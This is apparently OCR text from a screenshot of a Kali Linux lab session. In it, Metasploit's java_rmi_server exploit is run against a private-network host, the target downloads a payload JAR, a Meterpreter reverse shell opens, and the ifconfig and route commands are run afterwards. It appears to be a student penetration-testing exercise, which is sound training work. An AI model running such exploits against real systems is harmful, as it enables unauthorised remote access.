 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 11:02
kali@kali: ~
File Actions Edit View Help
httpdelay => 20
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/5KNZ4o
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 2 opened (192.168.11.111:4444 -> 192.168.11.112:38072) at 2024-04-12 10:56:10 -0400
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
rockyou.txt
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:febb:b09f
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
buffer
IPv6 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
::1 :: ::
fe80::a00:27ff:febb:b09f :: ::
meterpreter >
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ DAVIDE CANNAVACCIUOLO BY BYTEREBELS
CTRL (DESTRA)
23°C
Soleggiato
Cerca
myhp
17:02
12/04/2024